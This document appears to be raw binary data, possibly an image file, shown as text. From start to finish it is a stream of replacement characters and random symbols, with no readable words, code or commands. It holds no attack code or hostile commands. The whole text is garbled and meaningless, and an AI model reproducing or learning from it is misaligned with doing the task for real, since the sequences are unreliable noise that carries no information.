�	E^�V\�޳��B�ߙ��)�
�
�8��H!�O"��3��N���	8j��'OY����U�P���HDCo��(�J��n��d��g.>��0=p�?b���v`֓��h_��T��hKT��i�#����JB����!�+X�0��)�!��Hs~����;��FX�C����J����h�R��_�fp�!aH�`���� �@B@�A�8�u�a���@D䠎2��@4�ک�Sd�wBEM4�& x l@��Cb�( D=_�����X�0@
R��:n�y4��Z�C����'Pc�@��Fo�^g�2>ѱ	�����;j"ң���@ �N�(H]���D�k~�.�)�t\4m172�"V.�Mh"#3�E/4Bl 9a�2ER&�T�}����~Q�Z�8�5	�̡/i�&0a3(�#�F��h�,�E ���g1�3!��Ҥ���,�N"��2����h�<�;�/�P��Z�A'�Y
�b��`@��@,i��"��gA����m�\�4c�� �����Et�����``����H�eF���)�ϵ�ä�zd��i�&��%5��r��"q�P�>�
��&�K]�*ʂ 4(4��T������!���Crǳ  �\T�b��$�A�cEt�P��L��
Q�J���ЂD׭!Z�B������p�~T{ ����q�{��RI,�����a7́5�Y߰X ���t#�E��(��#�qZ��/��
��--���A/o���o����f�gH�1 �� �V c3��>�0�G<b�@v�R��D�ؑm�f�ځ��L��H%{��T����G�	N1�AX@H�"0�:�M � .va�}A\�р�`�@�,�RC�`�!eav���47�td�nin$����b�%������p�*��<�b�ΐ�:fa�]���0�)��S�C!� @E�Q�H��`��������"���dj����R����[b1��y�E-F�V0�Ψ  R`�6�!�`
}��0��R��L�!�h_U������ ����r5���3�y������47ZV�9�bH���@3+�0�Q�����H��4�������{��P�^��|$"��?"�!T�,I;��j��� [�m��fjB�fQ4��ܸ��@ru����(���C��ف����"Y�+����% }����~X^��H$�qg@�����f��|�^ �Ӱ��Z ��� �� );��Q=���ƨ�?�#���5N��f�7� �yA�@�Gwx'�3�Bp^�e�@+��@%��΀����p��$�<�=/�<�n(O��[��eA̠��m$kb�K��yRG���1����� p$�0
G��6J��� �<����:�IN��W���OC��@�+�&h�.X�zW�A�<�	$M��ZHX�9w3m�����6tt J0��`z� ��
��i`0��u'~�Gr��jP^0
<�$` ��|lr�`<P�T��Rd!J�s��'[�C�>C�mq 0�J���' ���f`GpP�u'zꖁ��$@����` �-0�`�� 'Dɖla+�'��h�BL)�E�II�ϧKX�]:p �`�`:��(^�UPP�j��j��G
��h 	"���$ Yh E�D�d��0�l)�*�!��g�!�
�0 uhEH�b�y�e�v k�
w1\e0
�WUP��nP��E�f� �w f �	 �� 	����1/���Ls�Z��0 v 	#�
  c��a������� �fp	؇�av W@U����PHz�f Pp�P���
 �w`��U RV��O0L�RR� 4�C�0:�0n�	c�E�t c0
�	20
�^�4 �pv � �Jp��
���X��U���G��� �`f�Xi``h�~�/QPӂ7��� �XP[�����`ΐt?�k����0�����?X��@h �}�f0E����u��M��G �p�9�p�9������ *і|�D���MPiP!O/� ��J��is`�`z����ܵc�a� 	���`-��pI8~U��^�) W ����y����G��P����Y�0��+���6w�ц��pi@ip}ipX0	Bh`�	��: ��@ �0S�c����h0�7�䐊����u�W  k�k����ݰ�p���������`��p��za���'Ʃ�h���.�i ���nU �0�����8�΀��@�pM��`�聤��/*��ٞM0
	����P����0����P �� �l�
��/ ФH�|0� �_:ʌ��YYW�l�8�
0
���P��ʞ|ʫ�^`�^	<��pǺ��� ���
���~�`V�$�T d�/�
^Pu�WP�U ~⇕� �^*�������l 	�@�M�T�{ڞ����<PPp9J��z��P �`� ���j<A��Q����1�0!�a	��
_᭮0
�瞳 ��z��}Y9�^ ����x`���^�/;�쩈�Y�@PP<�W�Mˣ<��0��X{�W�� �'��VJ( �Q��)�� T�Ap �������鐦
��P���G
�:
� ��		`��������pPp@u0�k�?�����P �
ܐ������`ސK�5-�M �vo�SU��	�`%I�
�]$������]Ǟ0���u3� �мOȁ� D뙽:��u �i �W�kp���� ��U��V����[ ���KP{�	w�	*�`����t�EP(� %���1�)�T�q�t��I`t��PE�
�0���\���W�TI�B��ꐋ۞����KH�+� ��;����Zk�]�O��В�_��J�p�P� ���O��	_�����[| ����t�mkuP�s~D6���� ԥJ���P���- T`w/`l�nc�_ہ�)~���U����2:��I�K-������=L��[�٠����k�.g�`Ӏ�F\O�	P�	f��KOБ�0�p7��`'��p��],	��ȼ�;;�@�` �<�x�_���	(��6�	�lmK���|�����{����E�����u�
�[JkD��Dp^��S������[+ʤ�У<��` �p���V���
����
P�0�*�[ $}�������\( ��� 	T��Q�
f� {���A?=蒠j`0�@q��{�b�� 	�W�az�#��"|��ܞ[�_}�F��W���pk�����;���rm���Q���v���A�)p��	h`��[�G0�z�����oL�����.�!�
[����.Ӆ͘ D&�:K�,��s �@t`-@�u�_��t�V	��ܙ�L�|JM��u:�]Z̀[�9��$�Ò-١�|����y}��L���� `P�Q  f���p� �����ɑj��0�p~ ��ٜ���)�`F��5��K�����3�w⭭
<�I �p׈	�܈,^��}��u�陔��3��')���f� K�`��$=�-���y�u��ʤ,�j�k����0
� Qp�� �`�ʵ�[����`�)����ƌ����Z�;+x@,(�i�|mqw�a������� �t@w� 
p�xF@�wP�h`�fp ;��V����K�:��� �-�������@ҰP��m�0�{�[��
��W�������0��~�9��E~��m�X�������P	�.@����.���I��5p�\'����ׂT�_`	t��p�@m�&~�y�;��\D�
P�ʸ��ȼY�8�K�{�{`�;ܵ�����z�c2�۵p�v=���N�$��֮G�����l�k�Aܵ������^ ���ܗ}��̌F�
�p�� ��� �ڶ'	��Xd ���p� �=/��N��t�	� D���}���YHwP�W����0���`�Eo�����t��M�X~��`���ݷ��Ӏ���懊 o�����پ��	$/���ـ
c���^��|�%3^PWC��c ې,`���p�p�<��p ���.� b>��\�0����-�d�F� �ϴ)����������^������f�ܿ|,R�ȗ�_6u!�SgNEs��ر 7n�B^C�f<x�܍���1/f���_���
��Y0��G������H-$5S�c������?8���O��| =RQ�_%s���s�b�o"���6b<
�\i��J+(P�`
lJ4������J�#
�l:tΛ�i"��,�%fƍ�nL��EY��8^ĩ���<p�����4�ھu�v�7Kt�@�|}��Ǝ�lϾ*ڠgTH��~@�z�!��`]s�[�6?��@�9*T$�V@�!n�]	��y#�uw��T�s�"�h`@��"
�A`�i����)� �M��T8�C8R-��`�Ȣ��S���޹��p	G��y	n^���H\�5�,����I�9s����,8b!������Jk:��XТB�}Ԋ��pÍ!��&t�ǝ�� �������Y���F�w
@�6k���B�h2�X���JX���(z� p:z�.n��n�&7�٣F�r���ԑ���j�3��y��l��&����B��'�pj�!K1x`�}$}��1k����F�	A�&p�7���#��Ӌ�G,{�i�us�E-<������CJ!� �HVp^o��8�a�o���yZEgÇTs"��B�_��B�X��`���4��fkr��3"�d�������q�R1�G��oQ?	�_B��n�Igq�y��yN`��55�FQ|cu���*���|0��5!_�F�Ey�)�k�g;o�����5��D��#�
���iw2�$�:I|�ǋ#��x��,P��U�ѹ��j�MT宽�������i:\z��vk*Όͯ���w�?F�DuL\|�R(X5^���&}��iz5���gȁf>S�Α#�z<�T���[7�B.`�$�$	VB�Yc�I���,�A���Ɍ#���"�m� 5�K�8r�6��k����"X�d7�p��2#��ށDQ0���Bf���jH�jML��(���t�r�A��@�r�W�8Dm��FADw���Lg���R 1��|�+6qCdEs��\M��-΀	L�6�r:�N8�XQa�
G3�����}D9 Ӕ�8��v�";H����pn���r>�3o P{��F7s�l8!�񗑒���� ��׸P�i A~X��r�<`�+����@(�9��Vs�B
]%�����AǮ�g��[��Ԛ��"�M؆�f�R�3�cn")�k�@Р�<
p=�ND���C�g�J�� ��M�Ƥ��T����b�VH�3s �f�%���3fxn��"��!s�"b*S�xdd6���֜�*�If"�,d��c}J�3�c�߸8zx�ݹs#�k�b�J��X"n�t+}�qՑ�4,�`����"�����gl��Uz�F���1l=II��.�Éa#e��,��yDF`�Ս�w"��� 4����@��X�G_��hT�/KYJ� �dcL��3����x�*b!	�=�T�*G�
F�@#K\����Q6'�z�aX�zGo�xǩ�����������X��bF�g׺�ӾA!�Co���{��� �0Q��wW��>�B/�H<B��R%����W��.�S�͵g�	Eyk:�jthq9&nu�Fڲ'}��h\�p&���Z�>���)����+I*�g����F��<M>�n�B��D���JU*�AF�����*���(�#��)z	A�P�>��#3
�z�^�����d��l*�:�Hq;�4�	Q�$�6��tD��NER��t� <��F�t�7��t1/�=&T�q�N�T����#'�j%?���\���T'_��W�i�Rnc(*���&���ə��ZQ�������_C�g�Aڀ;k�y>ʙ�oy����_�S�#��=o6` �?�
h��{�mdI���o��j(�u��xsD�|��
�8 ��"��e�4��C}�[\ k3�������kh�U�Yp�Fxu�� ۮy3�hٶ�>:�4$��<���84G�}�'p�W1��_�hFT �)�I`:�J�y��x]������DH�N�Ȟ֋���qr�#�fG::�5��q��Ȏ�R�7�=�7~���4�٠����q�PA���U`�-r�t�.�k��~5Kb��F���ی��+�p�)����
̢<�7�4���0�	�t8�8h@�ш6�v9���U�B���4L�5��^� T)`�W0~ H��`�&C�ԏ ���*~�~����ۣBT���O|2�������+Þ#T_zm���_b8ֳ>�Ӷ�o'8apB���84T�u0Mލ�P埁\��㡍��s��h�>� *��)ؤ��
���#+�b#eb8*� ˌ5�4K����-��䂭��;�!̨#̀��J�k8�s�<rp�H�eH�TX�ȵh9�:�h.S��cӥxx�x�%�ɆU����¤Ё_�-l����I:#D+D�4�#�b#dJC1�(�|�::+��1C�"�H��Q�x��m�����k J�=X?D0��Y�w��A�Z�;�Q'z��[4@ȥ�X��8�� � ����$R�	3b��ү�+5��R��b�zCX��4�^�^|�R��<�5��8?r��l�eȅeЃL�x�x�^��h���!�@E���A���s ;�=�� ��Z��Q�p@E�����1��H��$s ��Ź�6��\l9o�7�xAH����H;H�� ,����m�����o�#�B<J@�k��+�ژ�S+1ڒ(���Jj��3�c<F��x���=ܳ <`c`c�3�G/�J{���*��ŀ���X���n1A`���G������C=�2z�DFeL�H # Di��<PD=�չ�ٸ����C6>3�ʋ�m � ��s%9
P�Ii�xǠT����3��XD�nd.IK#�L��;|4�� �ȶ�$"���Cb����K�ɋD�����K�h�\�i��t�t`��$0�lٹՑ(=��gh1�$ʧ���$����q��1HGP< bx�y����[ �;��G��J�Q��	Ȧ| ]�^�<�ZH��|��Hz=�O���	�����E��@�d���\0'H�XJ��k�ءdB.����3��C�)#p��$@ � z��0LP���y��U8��	�k�ZE�H>�4R�τҢ/��!���$��7�$��O�K�{=+��E��؜�q���tP'�D@�e�'�H�Q=ܪ��R"L"���K��c���r �L��RX�* �ќs��Ị32rH��TO��.�����JM����lP�Ͻa�=�R:MU+�7��M������A#��M=ЃTH?�,?3:OԌ`媆YE��K �?$��kV��XQ,���� �U8���!@XԫX�����:���ȔS�<W���<�%-:)]��7�įs�s8:}��p�יL:�T�o�(P  �B<t���H�F���ø���1QM&P�����g�Ѐ*�H���K�10� ���B�	��*O�4M�İҴO�{#3������S�&'m�*�T5�d��V=��DFU�.=�RJ`P��T��0�r������$���ķ�UVd���B iH�x�'��9Q�o�����J�#W>ke[�r��T�ץ53���|�\�[ʍ�d�ק��;��n؎��t��u���L�=�����t�!k���#�3����2r��ǨX��(��z��x�p �M���n�Q漊p�$�zuI�mR��C�l"��(u\rM�53�e��]����8�èeV�H�Z�5�%�u�;H?J@�U���C�[=��ȴ7�E }L��S���L�o�(�Vx�/x��L�/������E\�j4��ǯӥ��{�ay�R������~��iU��Z΅�!�f��톀�_� �?Q #��H���e�<_H _p���n��5��=U2�?3>���S���M��`��z�*��d���EٔU�oH���y�&433~��e)}aC�R�SU�Ն�ဋ�؃��m��܃m�M�_N��fM���Ȩ���#�_H?0�(x�ۉ�Fh�C4�X�o`r cGc2��֬<�e��Xh����zP h��H���'�b�۫0a��!rHaJ��f}=c��R�}_}�J�WMb����v�HyFbfM:�بA d���M3����b' H v�w0��m�FX��6Й,��|�: 4��e���g]b~�`nH� ����Ȅ�/�!��M�y\��dd��Ds.gַt�]wV��y��zFFސM�n�ѭ�Y�U�;P A����wx�g���y�F�b��դ�Ȁ�������tVc�^�,x��tXf30��A�K��dHi� ���J:�ǚ����>l�E}�}=:q���fgv�\�&��XrPb����|��dNx�Rq�U�jM�� =�?����Pm �(�'����l�x����LW%fXe�~N�w�6� H����A�K��V��J���Ar\��f�E�ov�#�׬l������xNjb�l�}k~�8�}� ���S�ͪImȐꂥj7�8� `�(�F`��c��!�����K�Ofl������b>вL����q��*ȃ*P�b(�욨���T��l��?lٖ�d��Z��Kng"/j0���lϖͥ�U}~�6��o����gԦ�4�`)X	�6�;� #0���e@���F��T��1�=hw�J(X?���ݎf%rwN�o�r���.��.�/` \`�4h�bH�A��`��A��t��e֢~�Q=F��t���	�����n �퐇�f������o�o��H�F����q���`?�r��N�1/v؀eX�4�!=�dw?\���m�u:�P��߭�c>�@�4�Tp�(p�<�C��A8���	�Y%�#?r����#g�u��fjm/�u}�_��_�X�����u�6�>���xȋ���bG� �8x�dws2=BL��c�e �6�]��U��w�xYtz]���?�5׋CG4X k���I7�L���t/����p�6�eR������gbe�o����k+�#�`u���h�7،�j(��0��Z%��2�3��j�{�MvvH�  f�j�����c�d���k���(�`B�x�5�NL`���������> %H�6H3�|�gꎽ���~r�N�('^�Dm���7q��W��Wja���x��;8~�s1�� ��2gP^��>�\8�c8�7yD�2�vK���v)�rzHn�����?~3h�/Ȁ��8�] z�f�.Ib�JAq�}C�����6�ܿ��6���c�t
���b��ɔQ�%\�%Lq%Y���ং;9sB���g�;��P4B���1��i'Qsٲ%G�49ǪU3�`Y��$0���M��ƅ�-�۸pCʌB�$��Q8(���NO(Q}���b��n��_� b-9��^����C@��F��5��^�(����9nY��:��D�P%�غ���yǉY�F�Gj<��I�����SĔ6H��LUQ��JРAA�HH�T�횙3�������9����LfE�0�)�-F
�,�3�bGw��\�}��F�P�Ѕߘ&�j������d���턓n�)p�m8���f�qG%��	���d��rOEG�-Ҁ�"� B5�X�����<ah���{%����I��v_7��?G4�H�$��b(��P��/
�*%��a:�=�=�DA�OI�A�!X��u�O)�t&�;�	Th �� �& ��>�@�$lЂ4-l@5��e�?	�j�8�`�>'���(�RBI	��E�IeĊ�ч׃|�IZ�qP�����Wt��̠�O���؁w�b���G>q�g����Z{���{�Ŗ���@M�X � ���� ���O��� �<���r���㏴����jj�ud(g%�`�B.&~3�B(�-����6k9\�(��b_Q�fNf�\�AMB�+��)���B,/(�D�8A۟&9��ۀ��(bwp0	���xx"�K,A���@�4l���q��w��㢊���b��o�T�&a��ksηnl
 ��4.h�@#�d �r9����_0�8�+�V���G��$|ABr���c��/b[��O	v�!Iic�_hj�R�h��7	v�q����/!��@K�D Pa����^�����[O���U�`Vd0 bf��u�IH��p� j$ Xq��>5�.�=ر�h�/q������/89i��b(����C&��:�#N��ӼH��Ȉ"1�QC���%�q��|ѯ~��O�����1�@�@E$8O��T�F�l�#�X��B�����	�$xY�b���c
�@A�\l�J�AH7��m�&�h����\��y�U�vD��q�$�
H٠��D�2`	K������?�$ ��s���?�� ������P�ie�0�$�;�Р���%
n ����a��!0���$(#P.�	�x.;��` SZ ��$�$��x!�����8��h�K֢f�+aqZ�%��h��, �����C"���K���+�3=�l������V��F ��� 1XB�T &���	%`/�@4Z ��jq�Q�/�����-i茙CA2�Bg��UR�,#��<����`���FZ��f�f�:(�4�M��*����,`;�AJ�O�a�c,&N�A�3�w�jX�� �@b�ys)_���r� 1eM�
axq� �?��>�C~��aln60��<����$Z��9u}ksAa�u�5˸�<��k��
�W7`6PC,(o���W%�8�Y��t�i�A	1� �AH���J���������c4����� ��#aC����-����1����hCC�R�R#�v��� ����-��\z�%0dP�?�i�CH��D��$��'Q�FB2�nhc�Z��A�M�!fo�ュL�r�J���
Ȇ�-|���% ��J�"�픉A��$-��r9Ӓ!�6��厉9����aE���O��v~��b��[j���c��X=tV�}��R͏-�b��fQ#(+��=قm���pGn"�B��d٫��	�Z	�]�5g>�a�1X3PC�%Ā	�`��4�f$��XL����bc����3��J��h<�$q�X�C��-O� ���P��0I�s�եI �L{�6nq:a��
��^����T�G4�y�|c8X����܃� �y�\@0�T؈�ji������0 O��k}xf��5�};�	7Ҽs���°Ax��h��"P�Y����w�j[�@ �1C�-�J��v\��� �@�+n���-��
��x��4$�A���x�8���\C��<bH����#��]Y�����'sl@������v�� h���r1�����=n,D#��W*��Ji�l������?�C���'����Y ����s���:��u^u�[T(����^��48>ɘ��2/>��1���iڌuV����)�TM��xѥ�� ���Ԟ�-�<  �`� �e�߸��hJ�T
X�X�Ɖ@��I��b�����I_��̠��X��ĥ��Ղ��!��e�@.F��|�@��t�!��8t�?��v�C7Db����� �)�i)�0�`����c��c����4�BY���J �(�,"2����#�@I�B,H�?H���?,�b������@h� �$Ht#�֑���ԩ��N����e��.͗P�N,D7�A7TW:�9��	(�?�;(\4,o�ō�����5ޘι���"��0,mI�b��?��"�� 
�d���?� `���=��>""p��`� 	��?���!��C�h��~!F��� �
� +�Q4T��q�1B-�͸�������.���aV�E�X��!t�;@^�C8����� � ��?�N���������Q��o����?`A�ٽE��"l� >�- X<"�bS6���!��L�A ��A�%b�c��O�~��?�����?���M��� ��d\��XV�Cb��/�bbڀX)@:�d��8��;��?��'�_l�
�!��Tp�Sj���Q��$����b�-� �,m��?����(�;"b���!�bAW>�r��e����eY$� "��M�m�m�+���#@"����A
��4��a�|��.�"b4&"�QـȟL�� �~a8��ӀH���`V�����)hD��Jƛr���� h�nJeT �\����W�`W&'s" < �%�J��8� D۽�e]�� �bW��#J�]d�|����d�c>��.&&}Bb}�$S�D��L��bt�c��?�a �4�RU�+J(��ύ�c��h�@~e�wz�ch�"`��/'/��bgqn��rj�W>��>�&���f���=���SjB���a�BDY��*x� +|B�F-�������>Fb��t������Dg�;�A5 blJ`�eD�k�nd� 4"�.2`�8�fo�^~����:zB�Ap��(b��W'r��>�����`"ܭ�9$~9��&��&h`@(����E,#���C��@��*�~�է$Dlbj��Ǳ	8������_<�
ȐfJ_��h�A��`�@,����T�h����:.�'�)b�� �BPA\���i�>q�qj���A�.Fr&��`A��]yh���#`��ޣ���h�0�'d@���+ѣ��,�j����`�����֪����a����Bf�%j
F�����{�l.}��k��%]�l�AZ��B|�?$��-�>������͠X��B�� q �-d�c���� ��Qŉ�B ��٢��h!��h�`l���,/b(���?��P � �&�eV��'�E��\VY�b)���C�-���?<B|\�a��*��B�r�qƣq��b�%+�,qv%�`�$�Э�/L����c�fA��j^fʐb$l|B�ch[�����cl�$��Z7d!b|�?�g	�O� $��em���.%�.]�.M�f �� �(�#��<�"�p������W&g/�6%t%�
jB�b�n����Tw�"���?h  �����6Ѐ'h��� i�o	-��k�� 	4�!L���Z�b�0.^�6徢o�� Dr��]"�A!���2�"'ڪh�^��E�����}��}9d��h~��x�0�.K�
���/�?tB'��hA뱸Xa����d�ff��A��*b��P,F �&_`I��#"��h)�/���)��ΞA����:�=~�c0���.�)ۉ�.��n��b���>@��2d�=K�.�'`��dAĩ�i�hn�"枧F[��\Az� >
�g��J��.�(���/��oюq�# p�J_`BF�;�[��1�>z�cX� ?�h�q,˯�J�-#�����z&����+t��f�X��c(�G7@\<�g� ���I$p2cV���>�L�/�.���?�����tu'�n�u^��!J�����b#5'����=��~A���n-�!��bk؝��6��[*N�b�D�Tt!<xaى��X2]�Y^>����<�b���#����蒀h5+ *4�>?��d�+�gt�$4��e�=�0�nVӎ�p]�Ҁ�� �c/�Uc�n!"A%#�4��Y?F�GA\�?,�̵,Ƃ��/��6/N��b̴dd qq~mh�r��p��/�&(�*��	�%��7WvZz��7c{�w���b8��I�MwCV���$���{3h¼Q�%Fl&���f4�ى4��A�.���I�'6��I,���>�c>F~iA�+�?� ���� *��]��c�!������@����}�# �Xf�?n�a���*���5un>dwjBEfj�3��@t�Bf/�a����yb&�Y�X
�� F�u@�5b@�	G[h.����bbƂ+hB��:�@�~�84bhA �"h�p�3�!�D9LH�i���
��#JB��%��%�"&5Rd��2��� m�]H�C��@�"�A#�.Ϟ�C��Oi�.�1���,e@��J��,��/F��
�{������-����*;Z22���}	������c�Ė������$@#��2f�m�b�;}��s�G�P���9IS�T� �`�r|d���ݦ���Oť(�1�:�b0�S�����ל�����#F����;��@nv�#�a8��CK')�)~�&�/��s(=�[=Ƅ �E��6������$���e�X:&���c:f��D,fP���7��;�\R�V���nj}��&���7�$�wFI�X� ��-#�"bh_�'`#h($����]��s��Sr��"�w*7-�8��ᗃ�L�6�9<��Eof~�8����$؁Pg�.Iz�àAVveG�jDOKB���
�/?!Bh�D˒%(�1@�?%�i`�0�DOv���w��I,�DɆ�(Q��� eΓtH�:��'�-��b��4P�HH��#�� G%F�GP������`�[�n�֮%��$9k'�mۆ ��n�����ۡo8p�KwG�I���@�q��b-~�� +�K|����G�4H�zQ	F�y$��� �`ZЦ���ZH�Mƈ�4u�LprC�J��g P �B)Q;D�> �X�v�h���_џ�A��7:�ဆ��s�l��O���n����q��( ���^��$�*�p1�$�� ,숁 TNM4�\[b O��.6�:�����ذa�hj�!��Ⰱ��i�+����@��0�% ��"DADH a�������J[";��ȩ�$�6:C)�f(���k����G�k�9g�N �?y���Fk4�� �$�P�X&��I$� ��<��U�s����a̚(6�T5�"<���@ؕ�@H��"��"���@!������;�����\����%��%>3�% �ȡ�:B/b��B��?�!�k��7A������GD���_D���n�2Î$\l���bM=���\�
�H������DV��@��*�L`Xa#��'Pr��8�9��T�ej:I�;�6#
O, �+��d��2���$j��U|�3�b�x�'a����x��w�Aܦ. �����fm�$�N���I^aÉ�`J�>����$�p�P<�FU�Po�� ѣ������pz�;��-� ��#o���u2@��L����������䫯�
���5���j�S5�ͱ�B��%��iѓ���|@��˚m�#�sN������P���$�����C  6�I`!.��>ĠN#[,"�� � ����tD!
�G\GAwH��ơ�P"�ȉ������� ��v(�
��  ƀ���E����}@��: tc������8�B	�u���QP{8�����px�O��9��%D(T8�?���(�S��   `���  (w��*V�9[$����u��F:BD�w���`��D��
h���4kP���C~R�F0#1F҈F��$�x�fLf!� 0�r�8�n��=g|�AQb�� J�z����k��.��	$�	�OB���:u�<�r"�Al2��5f���.��cbn�X�_�T�#��� �S��&�	
M�T�!�0��QK���=&��*�����hj�g>�6r��J��r @���y�Oac�N�x�u3`^ԏ]�x�sƑ-�9!���1�yAc.f�-� � �G��B��f-GW�>@�|����?��Q�K�l�$�n�'i@Ȑ #Pb¡Ē�v�ZF���F#�@<����p=1���'jj��bC�D ��S.��G���m�O'�dj������u�c8FЍ@��+A/6@1TQqB��\ʦ>��r����1���.`Q\OiP�|��$�:�L��2�������?C��V�`AP�T{D���C��<@~�C3 Vh#�V�I8ܡ��qӉ���MBYc�d�-r��w��!`��*0�1���$Z@ŉ�rD���@`�D��<�a��E��4R��@ �W�I�{�e8���*��ߜ -:'X�4>�&#� j��|L�S�F���
�!  >_�o�n{��Q�m���:A��1�~�F.�&�pp� ``Č�+�  #H��^�L��SB���̵�"�fܮ�XƲ�m���I�sD�y�D�G*�,#�N	T�5�A� �#ijIyʶ1�r(���Bj"��  �u�sx�t�GR���D_s���a5��I���hq@B-��D!�SA���q�N������z�e#�Ud��F<��h 
""3���l h d����x{�'�����8bBp,`�k�� �+���[�;����&�-i�ωs�u���լ����s �p��� uI�c{� ZЂ�o�� �h��,��VBj� ��S��6n�Z��9�$�4�`��
��y�>I:P��\>J{�ҖI�Aݰi$/,@�������ƕ��3r�
��}��? ���|cl?q�Qp�,%���ྀ��^,#��r0�$ЁK ��X ��'*!�Vu�{�lwʩ.O�B⾸|N�A�c�&h�����4�� H��E� �`�0G��A ��HB.�jK��/��x+����ċ��ĶI_��Z0�L�$e_�aF`N��#���}�!#�.��n�, ��	1@,���!��" ��
tTO`d��l�A�8�͞!��؁00Ow���mH/���L�b�cD�(LP�U�c@q�hq&��b� ���!��OQ��������g�8�����/���N`��̨n������$N��"D��.�(cq�NB譮K��"�,6�W�ݨ������  �L':�&N@�8�&0���m,�0�Z%,@˾��ԭ��!$�S���2.�� ,��B�E�̨���f�C�tW����d��!���fp��_nP�G�$��BY$.B,	E  ���
,�NTo :D���L7P?p����%p��A�4�gl�
�*�m����e��M���J�A�$!(�	���� )h� �A�G�BlP�a�"�C��a���|�h�Ʈ�����2`�����������`�a%nF�Z � y�g�j	]m�ү�ڱ��� ��<�*[Br&�@/�:'�cPA�Djv�
� �0P˰�'C!����J*%�ƀǒ�� �H�Ob�a�P⍾I�ru�� O�\�`�-�r-Ap�9�H_�!~����l@��"�S0s	�`2��S�P��2Ns�tQN���@*%hB�.��B�g�&zF�N�D!y�  Hح��j�4�hϜ�t@X)Z <m`	��29���"�v��Ч�����9�*�e N���N���AnD"�����Vt�VZm1�L�O3�&G$�q0���&�$,��h�8T�h''<O^��6�S��)[�CBA�xJ0@Iבq�CS7��P�����P�O�jn,��n���8Q��`����9�e�\`�)9A,n���1� <q�X�6>��� !�PS�	崞.f�$�M�� @a�.
4��p2sA�f�|��`4WUSZ, .�V6��4RN	1[<5)p��B	��E���L�$��P����
p G+wk�%�&Ş��� E� ��?¡8 W�s<m��jCTU;ઈ���Q��Mq�I<k����(�	x5�#�,�$H)( ,@1%�ǰ�))�
�p6H�*�(�ā��7{+'����`ơ�Q@O��޸ic�n����|��}�# ��l�FT�l`S���6JԄ�D1 ��`$���@=7`Y<� 6Ӑ�@!��- =�@az3� �F62M�S&o���T�U7�bj�t�Qxvf���%�Elv�B0��g_�O�[C�g�1�����a&��F��~`�Se�v��l�d����!�B�,`6`(�a�p��<�Y���:�$d�@!,�Z)����X;�d�27�5Z�7l qq /�aON��x�O�5}��u�� -Ԣo4�}�ȋ�R���8�Pb�\]�!_v�����j�F�aG�;j�F�F�V	�J� $"��A	V�I@!'`��C�rA��u��d�$��N����S	�6wZU�C��|�A@x�fr���XX����Ɓ/�Ag��o8X�89��꒏o�B ��`(�i5�ve��#،m�vkW	"`���� �!I@�m��$r����8x�� 9�%�Q|�Bt�_a�ovm (l; A�c>5'����j>.�8�@X�G@ġ�C|襷����u���.ub�F���F�(jWvE((ؗ�k� �����Yv�XA�������QBz��h��I�7���A)X��vjA�ŹF�9��� (,�q�r�8[�h ��<��Q��APy>��e_V�I�s�r���E��g�"-tJ��#k��(Z���:�� ��$��(O��8'B:%�i��j�u�9<#��cJ����r۹8~�:YO�Ä�@��Z��&���O%D��m�بO�/@W�77��M�;�"�KvyWй�{������ �Z���t@����c(xg���Z`�3�2 �%�����6��::�D�80��m��O�YO��9 �H��`I��Fy8��D>x����O��gL��4':/�a��$:vEx���:������ ZJ�D�$���2�9'�:�����$� J����:�Ǻ�v�L���Z��z�u��O"r"��`��*[8�@�ˁ��s��n�3��.i�K���f�a�U�9�$@�X����5����wy�C���7P���:'v���c%L��\(0�����:�!�̀�z��/d-���{�Q��OB���W��֙@�c��WOPT�ᇻ�(}�;���{��?��1�á� H�� ��D�
ܤ�7�@�<'��� 	j�f[�:J�Wʣ#:�$x6���aN��.�"�݄H�K���q''޸�סr	$>�}їm�(�7��������a��J��;��<�u�K=�O�`8��$DAW2$.�A��$��%\"	DA�����ԭܡ����W�EH�6������-��8��<�qFjgp'8�a̐����݂�9;�+��ub�Ͻ��������W[W�DW������}���%�Aד��YBN"	�A�]�1���������W]��vH�۔!��ܳ=�Ny>��$X^�@�" ���h��Ob8`689��O.�@���è��=����A�`xZLH��`ԫ�W������8�����wc7T�$t�-��y�����d�H@�}E�G��>K���A(�����-Y�{����(���$� h>ӎX�O��Z�Q%��'?�����Aϟ��k>KL���ޱ���[�%�$&�	�`���u�$ �x}7zd�J�mJz�I�����%�ą��衺����C����$ā�$����_'n%D^���~>�}��_|-��Ł<Q�#�O|��|照��K��^�����D3�8��'!�?<�,�p0�ă-"�`1B�uD�Ȑ!E��!%BQm"Dh�A����Y����<頠�w$�9�+������ϥ8BS׉+�k�C����� ���""�zh��C2�R�nӑM9���k�G��DB"I�ߐڤ\�<�(V�o1Ń`0.4p���|?.����
�$4�\Nq7o�T۳'=$�����;f������Ss�A}[�j֬����zȦ�g�J�~��O���Z5n����f4J� !4H	$��NQ�O�������q�� YƁ�t�f$xG�Eࠂ*d�]��&�O��O�k��C��ݦ`f��o1��S+��VD�]��W�|�tځ��L2�v�\Fa�x�,� z��TH�)��?	�c #6���?l �`؇�����hL�h�L.y�]*�R�SP��S[QuwІQ9u*��zC��?K��p�Յ4���|^�cW�}%�t��HdD/]HWJ��dz	�gbO/�����W��q�mD���*�6����E���Ijl{ND$T/���2TP��� zw�T�����J-�UT���U}r��4ED�A��nAPĉש	:�QH�xTRa�����Dd���F�!ؠ�f,	g�����A/B��A�[�p��1Y+�[�G�4P�q��p���T��ވ���էBs�.M�	^���gy'�:� U��	�g f�ED����m�l�[�*�{D���w
��S�P��X+ѡ�a|qD+��SQ����,.�G�WLpu�?����xE9vz��rԕa�5__-��'�_zw��W�*�x���J!O�8�H�,OWy3⯵!�މ�6���̔K��̳UG�}�E
�������#b��A$��B훈F�e�y1�Mw�"�L}��W��f �؊�t����m�hQmXQ�$@zi\���Ѕ���N�;�]x�ϭ�J���z�+, J�Fb��*hI*�a�ng��$��XʀW��ьQ�JT��V	��L�Q�{7�,��'$��b�ţYnO2���r�.q��(TԓF�&(5T��6�;��Gm{�����G&FOgy��%��# !� � ,    � �  � �	8�@
����? 
1��B�A�6�P D� 1��7�`/&At����9T�PI��2 ?�$�jgM��Q ˄�.f��q�G�G}�|�Q�?MX`�U��C0�$�T��	�t��i'!� M���?d+���T#F�5�B\$p��4��˸�㕌՚E(P�P z�
�hp1_��	1������<j�k��TB{�mJ��i���/Y���&,*@GO��%�!	"q�Ӟޘ��o'LZ�A��j���T�F�ҷ������Lb�	X/CYe:Qg�-�76=�_M�i�F�7U_��d�0�IjB��d	�4�N�mH�X��P,z�@t%t�p���"G��{%:��D޵F�ReA���0�
�4M�"Fb�B���Ћr�EB�X�Pw�@��28Yec�� �2�3�^G5�
